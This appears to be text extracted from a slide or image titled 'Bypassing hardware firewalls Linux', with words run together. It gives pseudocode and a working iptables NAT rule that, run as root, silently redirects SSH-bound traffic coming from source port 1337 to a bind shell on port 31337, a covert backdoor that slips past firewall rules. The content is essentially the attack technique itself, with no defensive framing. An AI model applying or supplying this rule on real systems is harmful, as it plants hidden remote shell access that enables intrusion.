 Bypassing hardware firewallsLinux 
UsecodeatKernel level(withroot) 
if ((tcp_source_port === 1337) && (tcp_dest_port === 22)) then: 
redirect to bind shellon port 31337 
iptables-t nat-A PREROUTING -p tcp--dport22-- sport 1337-j REDIRECT --to-ports 31337  
